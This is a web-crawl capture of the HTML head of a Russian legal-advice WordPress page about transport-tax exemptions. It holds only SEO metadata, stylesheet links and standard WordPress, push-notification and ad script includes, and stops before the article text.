

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/nalogovoe-pravo/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html
body_size: 39041
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Кто освобождается от уплаты транспортного налога: список льготных категорий граждан РФ</title>
		<meta name="description" content="Кто освобождается от уплаты транспортного налога? Тот, кто входит в перечень льготных категорий, установленный законом РФ (список можно найти ниже в данной статье)." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/nalogovoe-pravo/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/","name":"\u041d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","description":"\u041a\u0442\u043e \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430? \u0422\u043e\u0442, \u043a\u0442\u043e \u0432\u0445\u043e\u0434\u0438\u0442 \u0432 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u0424 (\u0441\u043f\u0438\u0441\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0438\u0436\u0435 \u0432 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435).","url":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#webpage","url":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html","name":"\u041a\u0442\u043e \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430: \u0441\u043f\u0438\u0441\u043e\u043a \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u0424","description":"\u041a\u0442\u043e \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430? \u0422\u043e\u0442, \u043a\u0442\u043e \u0432\u0445\u043e\u0434\u0438\u0442 \u0432 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u0424 (\u0441\u043f\u0438\u0441\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0438\u0436\u0435 \u0432 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435).","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/11\/fukp-5.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#mainImage"},"datePublished":"2017-12-07T15:06:12+03:00","dateModified":"2019-11-11T09:47:38+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#article","name":"\u041a\u0442\u043e \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430: \u0441\u043f\u0438\u0441\u043e\u043a \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u0424","description":"\u041a\u0442\u043e \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430? \u0422\u043e\u0442, \u043a\u0442\u043e \u0432\u0445\u043e\u0434\u0438\u0442 \u0432 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u0424 (\u0441\u043f\u0438\u0441\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0438\u0436\u0435 \u0432 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435).","inLanguage":"ru-RU","headline":"\u041a\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043d\u0435 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433?","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-12-07T15:06:12+03:00","dateModified":"2019-11-11T09:47:38+03:00","articleSection":"\u041d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e, \u042e\u0440\u0438\u0441\u0442\u0444\u0440\u0438","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/11\/fukp-5.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Кто может не платить транспортный налог?&raquo;" href="https://1001sovetnik.ru/nalogovoe-pravo/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
